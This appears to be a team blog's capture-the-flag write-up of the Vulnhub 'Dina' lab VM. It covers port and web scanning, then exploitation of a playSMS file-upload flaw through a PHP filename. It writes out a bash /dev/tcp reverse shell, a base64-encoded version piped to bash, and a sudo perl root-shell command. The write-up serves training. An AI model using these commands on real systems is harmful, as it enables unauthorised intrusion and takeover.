

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.bi0s.in/2021/08/05/Pentest/Vulnhub/Dina/
body_size: 39058
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  
  <title>Dina 1.0.1 - Vulnhub VM Challenge | bi0s</title>
  
  <meta name="keywords" content="CTF, Writeups, Cyber, Blog">
  
  
  <meta name="description" content="The official blog of team bi0s">
  

  

  <meta name="HandheldFriendly" content="True" />
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <!-- meta -->
  
  
  <meta name='theme-color' content='#FFFFFF'>
  <meta name='msapplication-TileColor' content='#1BC3FB'>
  <meta name = 'msapplication-config' Content = 'HTTPS: //cdn.jsdelivr.net/gh/xaoxuu/ Assets @ Master /favicon/favicons/browserconfig.xml'> 
  

  <!-- link -->
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/node-waves@0.7.6/dist/waves.min.css">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.6.3/css/all.min.css">
  

  
  <link rel="shortcut icon" type='image/x-icon' href="/assets/favicon.png">
  

  
  
<link rel="stylesheet" href="/style.css">

  

  <script>
    function setLoadingBarProgress(num) {
      document.getElementById('loading-bar').style.width=num+"%";
    }
  </script>

  
    <!-- ga -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
      ga('create', 'UA-136530500-1', 'teambi0s.gitlab.io/blog');
      ga('send', 'pageview');
    </script>
  
  
<meta name="generator" content="Hexo 7.3.0"><link rel="stylesheet" href="/css/prism-tomorrow.css" type="text/css">
<link rel="stylesheet" href="/css/prism-line-numbers.css" type="text/css"></head>

<body>
    <div id="loading-bar-wrapper">
  <div id="loading-bar" class="material"></div>
</div>

    <script>setLoadingBarProgress(20)</script>
    <header class="l_header material">
	<div class='wrapper'>
		<div class="nav-main container container--flex">
      <a class="logo flat-box" href='/' >
        
          bi0s
        
      </a>
			<div class='menu'>
				<ul class='h-list'>
          
  					
  						<li>
								<a id="home"
								 class="nav flat-box" href="/">
									<i class='fas  fa-home fa-fw'></i>&nbsp;Home
								</a>
							</li>
      			
  						<li>
								<a id="categories"
								 class="nav flat-box" href="/categories">
									<i class='fas fa-folder fa-fw'></i>&nbsp;Categories
								</a>
							</li>
      			
  						<li>
								<a id="archives"
								 class="nav flat-box" href="/archives/">
									<i class='fas  fa-archive fa-fw'></i>&nbsp;Archives
								</a>
							</li>
      			
  						<li>
								<a id="tags"
								 class="nav flat-box" href="/tags/">
									<i class='fas fa-tags fa-fw'></i>&nbsp;Tags
								</a>
							</li>
      			
      		
				</ul>
			</div>

			
				<div class="m_search">
					<form name="searchform" class="form u-search-form">
						<input type="text" class="input u-search-input" placeholder="Search" />
						<span class="icon"><i class="fas fa-search fa-fw"></i></span>
					</form>
				</div>
			
			<ul class='switcher h-list'>
				
					<li class='s-search'><a class="fas fa-search fa-fw" href='javascript:void(0)'></a></li>
				
				<li class='s-menu'><a class="fas fa-bars fa-fw" href='javascript:void(0)'></a></li>
			</ul>
		</div>

		<div class='nav-sub container container--flex'>
			<a class="logo flat-box"></a>
			<ul class='switcher h-list'>
				<li class='s-comment'><a class="flat-btn fas fa-comments fa-fw" href='javascript:void(0)'></a></li>
				<li class='s-toc'><a class="flat-btn fas fa-list fa-fw" href='javascript:void(0)'></a></li>
			</ul>
		</div>
	</div>
</header>
	<aside class="menu-phone">
    <header>
		<nav class="menu">
      <ul>
          
              
                  <li>
										<a id="home" class="nav flat-box" href="/">
											<i class='fas  fa-home fa-fw'></i>&nbsp;Home
										</a>
                  </li>
              
                  <li>
										<a id="categories" class="nav flat-box" href="/categories">
											<i class='fas fa-folder fa-fw'></i>&nbsp;Categories
										</a>
                  </li>
              
                  <li>
										<a id="archives" class="nav flat-box" href="/archives/">
											<i class='fas  fa-archive fa-fw'></i>&nbsp;Archives
										</a>
                  </li>
              
                  <li>
										<a id="tags" class="nav flat-box" href="/tags/">
											<i class='fas fa-tags fa-fw'></i>&nbsp;Tags
										</a>
                  </li>
              
       
      </ul>
		</nav>
    </header>
	</aside>

    <script>setLoadingBarProgress(40);</script>
    <div class="l_body">
    <div class='container clearfix'>
        <div class='l_main'>
            <article id="post" class="post white-box article-type-post" itemscope itemprop="blogPost">
  
<section class='meta'>
  
  
  <div class="meta" id="header-meta">
    
      
          <h1 class="title">Dina 1.0.1 - Vulnhub VM Challenge</h1>
      
    

    <div class='new-meta-box'>
      
        <div class='new-meta-item author'>
          <a href="https://twitter.com/_47Suriya_">
            <i class="fas fa-user" aria-hidden="true"></i>
            47Suriya
          </a>
        </div>
      
      
      
        <div class="new-meta-item date">
          <a class='notlink'>
            <i class="fas fa-clock" aria-hidden="true"></i>
            2021-08-05
          </a>
        </div>
      
      
        
          
          <div class='new-meta-item category'>
            <a href='/categories/Pentest/Vulnhub/'>
              <i class="fas fa-folder-open" aria-hidden="true"></i>
              Pentest&nbsp;/&nbsp;Vulnhub
            </a>
          </div>
        
      
      
        
          <div class="new-meta-item browse busuanzi">
            <a class='notlink'>
              <i class="fas fa-eye" aria-hidden="true"></i>
              <span id="busuanzi_value_page_pv">
                <i class="fas fa-spinner fa-spin fa-fw" aria-hidden="true"></i>
              </span>
            </a>
          </div>
        
      
      
    </div>
    <hr>
  </div>
</section>

    <section class="article typo">
      <div class="article-entry" itemprop="articleBody">
        <p><strong>tl;dr</strong></p>
<ul>
<li>Remote Code Execution</li>
<li>Unrestricted File Upload</li>
</ul>
<span id="more"></span>

<p><strong>Solved by</strong>: <a href="https://twitter.com/_47Suriya_">47Suriya</a> <!-- change username --></p>
<p>The IP of the target machine is found by using <a href="https://github.com/alexxy/netdiscover">Netdiscover tool</a>.</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/0.png" alt="Netdiscover"></p>
<p>IP of the Machine is <strong>192.168.1.165</strong></p>
<h2 id="Initial-Analysis"><a href="#Initial-Analysis" class="headerlink" title="Initial Analysis"></a>Initial Analysis</h2><p>First, <a href="https://github.com/nmap/nmap">Nmap scanner</a> is used to find all the open ports and services running. </p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">┌──(kali㉿kali)-[~]</span><br><span class="line">└─$ nmap -sV -p- -T4 -A 192.168.1.165</span><br><span class="line">Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-05 01:47 EDT</span><br><span class="line">Nmap scan report <span class="keyword">for</span> 192.168.1.165</span><br><span class="line">Host is up (0.0026s latency).</span><br><span class="line">Not shown: 65534 closed ports</span><br><span class="line">PORT   STATE SERVICE VERSION</span><br><span class="line">80/tcp open  http    Apache httpd 2.2.22 ((Ubuntu))</span><br><span class="line">| http-robots.txt: 5 disallowed entries </span><br><span class="line">|_/ange1 /angel1 /nothing /tmp /uploads</span><br><span class="line">|_http-server-header: Apache/2.2.22 (Ubuntu)</span><br><span class="line">|_http-title: Dina</span><br><span class="line"></span><br><span class="line">Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .</span><br><span class="line">Nmap <span class="keyword">done</span>: 1 IP address (1 host up) scanned <span class="keyword">in</span> 10.55 seconds</span><br><span class="line"></span><br></pre></td></tr></table></figure>
<p>This scan reveals that there is only 1 open port which is port 80. Also an Apache server is hosted and this scan also reveals that there is a robots.txt file which disallows 5 directories.</p>
<p>When navigated to the page hosted by the Apache server:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/1.png" alt="page"> </p>
<p>This page revealed no important information. As there was a robots.txt file present, let’s try checking the disallowed directories. </p>
<p>While checking the nothing directory, the page contained no useful information.</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/2.png" alt="nothing"></p>
<p>When the page source was checked:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/3.png" alt="Passwords"></p>
<p>A bunch of passwords was revealed. These might be useful. </p>
<p>It’s time to do some more recon. </p>
<p><a href="https://github.com/sullo/nikto">Nikto Web scanner</a> is used here to scan for any possible vulnerabilities and information. </p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br></pre></td><td class="code"><pre><span class="line">┌──(kali㉿kali)-[~]</span><br><span class="line">└─$ nikto -h 192.168.1.165           </span><br><span class="line">- Nikto v2.1.6</span><br><span class="line">---------------------------------------------------------------------------</span><br><span class="line">+ Target IP:          192.168.1.165</span><br><span class="line">+ Target Hostname:    192.168.1.165</span><br><span class="line">+ Target Port:        80</span><br><span class="line">+ Start Time:         2021-08-05 01:50:30 (GMT-4)</span><br><span class="line">---------------------------------------------------------------------------</span><br><span class="line">+ Server: Apache/2.2.22 (Ubuntu)</span><br><span class="line">+ Server may leak inodes via ETags, header found with file /, inode: 425463, size: 3618, mtime: Tue Oct 17 09:46:52 2017</span><br><span class="line">+ The anti-clickjacking X-Frame-Options header is not present.</span><br><span class="line">+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS</span><br><span class="line">+ The X-Content-Type-Options header is not <span class="built_in">set</span>. This could allow the user agent to render the content of the site <span class="keyword">in</span> a different fashion to the MIME <span class="built_in">type</span></span><br><span class="line">+ OSVDB-3268: /ange1/: Directory indexing found.</span><br><span class="line">+ Entry <span class="string">&#x27;/ange1/&#x27;</span> <span class="keyword">in</span> robots.txt returned a non-forbidden or redirect HTTP code (200)</span><br><span class="line">+ OSVDB-3268: /angel1/: Directory indexing found.</span><br><span class="line">+ Entry <span class="string">&#x27;/angel1/&#x27;</span> <span class="keyword">in</span> robots.txt returned a non-forbidden or redirect HTTP code (200)</span><br><span class="line">+ OSVDB-3268: /tmp/: Directory indexing found.</span><br><span class="line">+ Entry <span class="string">&#x27;/tmp/&#x27;</span> <span class="keyword">in</span> robots.txt returned a non-forbidden or redirect HTTP code (200)</span><br><span class="line">+ OSVDB-3268: /uploads/: Directory indexing found.</span><br><span class="line">+ Entry <span class="string">&#x27;/uploads/&#x27;</span> <span class="keyword">in</span> robots.txt returned a non-forbidden or redirect HTTP code (200)</span><br><span class="line">+ <span class="string">&quot;robots.txt&quot;</span> contains 5 entries <span class="built_in">which</span> should be manually viewed.</span><br><span class="line">+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL <span class="keyword">for</span> the 2.x branch.</span><br><span class="line">+ Uncommon header <span class="string">&#x27;tcn&#x27;</span> found, with contents: list</span><br><span class="line">+ Apache mod_negotiation is enabled with MultiViews, <span class="built_in">which</span> allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?<span class="built_in">id</span>=4698ebdc59d15. The following alternatives <span class="keyword">for</span> <span class="string">&#x27;index&#x27;</span> were found: index.html</span><br><span class="line">+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS </span><br><span class="line">+ OSVDB-3268: /secure/: Directory indexing found.</span><br><span class="line">+ OSVDB-3092: /tmp/: This might be interesting...</span><br><span class="line">+ OSVDB-3233: /icons/README: Apache default file found.</span><br><span class="line">+ 8730 requests: 0 error(s) and 20 item(s) reported on remote host</span><br><span class="line">+ End Time:           2021-08-05 01:50:54 (GMT-4) (24 seconds)</span><br><span class="line">---------------------------------------------------------------------------</span><br><span class="line">+ 1 host(s) tested</span><br><span class="line"></span><br></pre></td></tr></table></figure>
<p>This scan revealed that there was a directory secure which was not mentioned in the robots.txt file. </p>
<p>Now <a href="https://github.com/v0re/dirb">Dirb</a> web content scanner is used to find some information about some hidden directories.</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br></pre></td><td class="code"><pre><span class="line">┌──(kali㉿kali)-[~]</span><br><span class="line">└─$ dirb http://192.168.1.165/                                  </span><br><span class="line"></span><br><span class="line">-----------------</span><br><span class="line">DIRB v2.22    </span><br><span class="line">By The Dark Raver</span><br><span class="line">-----------------</span><br><span class="line"></span><br><span class="line">START_TIME: Thu Aug  5 01:52:25 2021</span><br><span class="line">URL_BASE: http://192.168.1.165/</span><br><span class="line">WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt</span><br><span class="line"></span><br><span class="line">-----------------</span><br><span class="line"></span><br><span class="line">GENERATED WORDS: 4612                                                          </span><br><span class="line"></span><br><span class="line">---- Scanning URL: http://192.168.1.165/ ----</span><br><span class="line">+ http://192.168.1.165/cgi-bin/ (CODE:403|SIZE:289)                                                </span><br><span class="line">+ http://192.168.1.165/index (CODE:200|SIZE:3618)                                                  </span><br><span class="line">+ http://192.168.1.165/index.html (CODE:200|SIZE:3618)                                             </span><br><span class="line">+ http://192.168.1.165/robots (CODE:200|SIZE:102)                                                  </span><br><span class="line">+ http://192.168.1.165/robots.txt (CODE:200|SIZE:102)                                              </span><br><span class="line">==&gt; DIRECTORY: http://192.168.1.165/secure/                                                        </span><br><span class="line">+ http://192.168.1.165/server-status (CODE:403|SIZE:294)                                           </span><br><span class="line">==&gt; DIRECTORY: http://192.168.1.165/tmp/                                                           </span><br><span class="line">==&gt; DIRECTORY: http://192.168.1.165/uploads/                                                       </span><br><span class="line">                                                                                                   </span><br><span class="line">---- Entering directory: http://192.168.1.165/secure/ ----</span><br><span class="line">(!) WARNING: Directory IS LISTABLE. No need to scan it.                        </span><br><span class="line">    (Use mode <span class="string">&#x27;-w&#x27;</span> <span class="keyword">if</span> you want to scan it anyway)</span><br><span class="line">                                                                                                   </span><br><span class="line">---- Entering directory: http://192.168.1.165/tmp/ ----</span><br><span class="line">(!) WARNING: Directory IS LISTABLE. No need to scan it.                        </span><br><span class="line">    (Use mode <span class="string">&#x27;-w&#x27;</span> <span class="keyword">if</span> you want to scan it anyway)</span><br><span class="line">                                                                                                   </span><br><span class="line">---- Entering directory: http://192.168.1.165/uploads/ ----</span><br><span class="line">(!) WARNING: Directory IS LISTABLE. No need to scan it.                        </span><br><span class="line">    (Use mode <span class="string">&#x27;-w&#x27;</span> <span class="keyword">if</span> you want to scan it anyway)</span><br><span class="line">                                                                               </span><br><span class="line">-----------------</span><br><span class="line">END_TIME: Thu Aug  5 01:52:29 2021</span><br><span class="line">DOWNLOADED: 4612 - FOUND: 6</span><br><span class="line"></span><br></pre></td></tr></table></figure>
<p>This scan also revealed that there is a directory secure which was already found by the nikto scan. </p>
<p>This directory might contain something useful. Time to check it out:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/4.png" alt="secure"></p>
<p>This directory contained a file backup.zip. When checking that out, it asked for a password. </p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/5.png" alt="backupzip"></p>
<p>When trying out the passwords which was found in the nothing directory, the password “freedom” worked.<br>After extracting, a mp3 file was found. This might be a file that can contain some useful information. So it worked when trying to cat that file:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/6.png" alt="mp3"></p>
<p>And that file contained a username and a hidden password. And also there was a URL mentioned. When checking that out:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/7.png" alt="login"></p>
<p>That URL led to a web application named PlaySms. And it asked for login credentials. As there was a username “touhid”  mentioned in the backup-cred.mp3 file, it might be worth trying that.<br>But in order to find the password, the only source was from the bunch of passwords in the nothing directory. When trying that one by one, the password “diana” worked here.</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/8.png" alt="Playsms"></p>
<p>And now there was access to the web application. </p>
<h2 id="Exploit"><a href="#Exploit" class="headerlink" title="Exploit"></a>Exploit</h2><p>While searching about this <strong>PlaySms</strong> Web Application, there was a potential exploit which took advantage of <a href="https://www.exploit-db.com/exploits/42003">Remote Code Execution and Unrestricted File Upload</a> vulnerability.</p>
<p>Looking at the description:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/9.png" alt="description"></p>
<p>This tells that when a php file with a filename is uploaded using sendfromfile option in the application, the filename gets executed. In order to check whether this exploits works, the filename which was given in the description is used.<br>i.e. <?php system('uname -a'); dia();?>.php</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/10.png" alt="sendfromfile"></p>
<p>And when uploaded:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/11.png" alt="test"></p>
<p>Perfect! The script is getting executed.<br>Now time to exploit this by uploading a reverse shell payload in the place of ‘uname -a’ in the filename. </p>
<p>The payload which is going to be used here is:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">bash -i &gt;&amp; /dev/tcp/192.168.1.222/1234 0&gt;&amp;1 </span><br></pre></td></tr></table></figure>

<p>But in order to execute this, we have to upload it in the place of the filename. But a filename can’t contain slashes. So in order to bypass it, the payload should be encoded into base64 and uploaded. After that it should get decoded and executed.</p>
<p>The encoded payload: <strong>YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMjIyLzEyMzQgMD4mMQo&#x3D;</strong></p>
<p>And instead of that uname -a inside the single quotes, the payload below is placed to spawn a reverse tcp shell. </p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">echo</span> YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMjIyLzEyMzQgMD4mMQo= | <span class="built_in">base64</span> -d | bash</span><br></pre></td></tr></table></figure>

<p>So the name of the file will be:</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/12.png" alt="file"></p>
<p>Before uploading the file, a <a href="https://www.geeksforgeeks.org/netcat-basic-usage-and-overview/">netcat</a> listener is started on port 1234 as mentioned in the payload. And then the file is uploaded which will spawn a reverse shell.</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/13.png" alt="rev"></p>
<h2 id="Privilege-Escalation"><a href="#Privilege-Escalation" class="headerlink" title="Privilege Escalation"></a>Privilege Escalation</h2><p>Then the sudo permissions is checked using the command ‘sudo -l’</p>
<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/14.png" alt="sudo"></p>
<p>This shows that the perl commands can be run as root. So when it is used to create a shell with sudo command, a root shell will be spawned.</p>
<p>So for spawning a bash shell with perl the command below is used:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">sudo</span> /usr/bin/perl -e <span class="string">&#x27;exec &quot;/bin/bash&quot;;&#x27;</span></span><br></pre></td></tr></table></figure>

<p><img src="/2021/08/05/Pentest/Vulnhub/Dina/15.png" alt="root"></p>
<p>Finally, root shell is spawned. And the flag is found which is present in the &#x2F;root directory. </p>
<p>The challenge is now complete!!</p>

      </div>
        
          <section class='meta' id="footer-meta">
            <hr>
            <div class='new-meta-box'>
              
                <div class="new-meta-item date" itemprop="dateUpdated" datetime="2025-09-01T21:06:08+00:00">
                  <a class='notlink'>
                    <i class="fas fa-pencil-alt" aria-hidden="true"></i>
                    2025-09-01
                  </a>
                </div>
              
              
                
                <div class="new-meta-item meta-tags"><a class="tag" href="/tags/Write-up/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;Write up</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/Vulnhub/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;Vulnhub</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/Dina-1-0-1/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;Dina 1.0.1</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/Dina/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;Dina</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/VM-Challenge/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;VM Challenge</a></div>
              
              
            </div>
          </section>
        

        
            <div class="prev-next">
                
                    <section class="prev">
                        <span class="art-item-left">
                            <h6><i class="fas fa-chevron-left" aria-hidden="true"></i>&nbsp;Previous</h6>
                            <h4>
                                <a href="/2021/08/05/Pentest/Vulnhub/PwnOS/" rel="prev" title="pWnOS:2.0 - Vulnhub">
                                  
                                      pWnOS:2.0 - Vulnhub
                                  
                                </a>
                            </h4>
                            
                                
                                <h6 class="tags">
                                    <a class="tag" href="/tags/Write-up/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>Write up</a> <a class="tag" href="/tags/Vulnhub/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>Vulnhub</a> <a class="tag" href="/tags/PwnOS-2-0/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>PwnOS 2.0</a>
                                </h6>
                            
                        </span>
                    </section>
                
                
                    <section class="next">
                        <span class="art-item-right" aria-hidden="true">
                            <h6>Next&nbsp;<i class="fas fa-chevron-right" aria-hidden="true"></i></h6>
                            <h4>
                                <a href="/2021/08/05/Pentest/VulnHub/JIS-CTF/" rel="prev" title="JIS-CTF - VulnHub VM Challenge">
                                    
                                        JIS-CTF - VulnHub VM Challenge
                                    
                                </a>
                            </h4>
                            
                                
                                <h6 class="tags">
                                    <a class="tag" href="/tags/WriteUp/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>WriteUp</a> <a class="tag" href="/tags/Vulnhub/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>Vulnhub</a> <a class="tag" href="/tags/JIS-CTF/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>JIS-CTF</a>
                                </h6>
                            
                        </span>
                    </section>
                
            </div>
        

    </section>

</article>

<!-- 根据页面mathjax变量决定是否加载MathJax数学公式js -->


<br>


<script>
    window.subData = {
        title: 'Dina 1.0.1 - Vulnhub VM Challenge',
        tools: true
    }
</script>


        </div>
        <aside class='l_side'>
            
  
  
    
      
      
        <section class='author'>
  <div class='content material'>
    
      <div class='avatar'>
        <img class='avatar' src='/assets/logo.png'/>
      </div>
    
    
      <div class='text'>
        
        
          <p>Official blog of team bi0s</p>

        
        
      </div>
    
    
      <div class="social-wrapper">
        
          
            <a href="mailto:amritabi0s1@gmail.com" class="social flat-btn" target="_blank" rel="external"><i class="social fas  fa-envelope" aria-hidden="true"></i></a>
          
        
          
            <a href="https://github.com/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab  fa-github" aria-hidden="true"></i></a>
          
        
          
            <a href="https://ctftime.org/team/662" class="social flat-btn" target="_blank" rel="external"><i class="social fab  fa-font-awesome-flag" aria-hidden="true"></i></a>
          
        
          
            <a href="https://bi0s.in" class="social flat-btn" target="_blank" rel="external"><i class="social fas fa-window-maximize" aria-hidden="true"></i></a>
          
        
          
            <a href="https://twitter.com/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-twitter" aria-hidden="true"></i></a>
          
        
          
            <a href="https://fb.me/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-facebook" aria-hidden="true"></i></a>
          
        
          
            <a href="https://www.linkedin.com/company/bi0s/" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-linkedin" aria-hidden="true"></i></a>
          
        
      </div>
    
  </div>
</section>

      
    
  
    
      
      
        <section class='list'>
  
<header class='material'>
  <div><i class="fas fa-medal fa-fw" aria-hidden="true"></i>&nbsp;&nbsp;Projects</div>
  
    <a class="rightBtn" target="_blank"
    rel="external nofollow noopener noreferrer"
    href="https://bi0s.in/tools_talks_wks.html"
    title="https://bi0s.in/tools_talks_wks.html">
    <i class="fas fa-trophy fa-fw"></i></a>
  
</header>

  <div class='content material'>
    <ul class="entry">
      
        <li><a class="flat-box" title="https://bi0s.in/" href="https://bi0s.in/">
          <div class='name'>
            
              <i class="fas fa-globe fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;bi0s-wargame
          </div>
          
            <div class='badge'>(Unraveling)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://wiki.bi0s.in/" href="https://wiki.bi0s.in/">
          <div class='name'>
            
              <i class="fas fa-chalkboard-teacher fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;bi0s-wiki
          </div>
          
            <div class='badge'>(Free Encyclopedia)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://inctf.in" href="https://inctf.in">
          <div class='name'>
            
              <i class="fas fa-heartbeat fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;InCTF
          </div>
          
            <div class='badge'>(Nationals CTF)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://junior.inctf.in" href="https://junior.inctf.in">
          <div class='name'>
            
              <i class="fas fa-heartbeat fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;InCTFj
          </div>
          
            <div class='badge'>(Juniors CTF)</div>
          
        </a></li>
      
    </ul>
  </div>
</section>

      
    
  
    
      
      
        
  <section class='toc-wrapper'>
    
<header class='material'>
  <div><i class="fas fa-list fa-fw" aria-hidden="true"></i>&nbsp;&nbsp;Table of Contents</div>
  
